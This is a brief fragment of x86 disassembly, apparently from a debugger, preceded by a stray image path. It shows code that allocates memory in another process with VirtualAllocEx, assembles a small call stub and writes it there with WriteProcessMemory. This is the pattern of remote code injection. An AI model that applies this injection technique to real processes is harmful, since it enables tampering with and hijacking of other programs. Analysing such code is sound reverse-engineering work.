 push 0
push dword ptr ss:[ebp-58]
call dword ptr ds:[<&VirtualAllocEx>]
mov edi,eax
mov dword ptr ss:[ebp-14],83EC8B55
lea eax,dword ptr ss:[ebp-5C]
mov word ptr ss:[ebp-10],40EC
push eax
push 14
lea eax,dword ptr ss:[ebp-14]
mov byte ptr ss:[ebp-E],B8
push eax
mov eax,dword ptr ss:[ebp-48]
add eax,esi
mov dword ptr ss:[ebp-9],C483D0FF
mov esi,dword ptr ds:[<&WriteProcessMemory>]
push eax
push dword ptr ss:[ebp-58]
mov dword ptr ss:[ebp-5],CC25D40
mov byte ptr ss:[ebp-1],0
mov dword ptr ss:[ebp-D],edi
call esi
test eax,eax
je 100012AA